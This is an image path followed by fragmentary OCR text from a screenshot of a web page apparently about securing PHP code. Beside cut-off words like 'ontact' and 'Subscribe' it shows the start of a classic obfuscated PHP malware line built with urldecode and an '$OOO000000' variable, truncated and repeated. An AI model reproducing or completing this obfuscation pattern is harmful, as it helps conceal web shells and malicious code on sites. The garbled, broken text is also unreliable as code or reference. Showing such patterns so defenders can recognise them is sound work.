
ontact
asional updates for securing PHP code.
Subscribe
r.ru */$OOO000000=urldecode('%66%67%36%73
0000
=urldecode(
'%66%67%36%73%62%65%68%70%72%61%34%63%6f%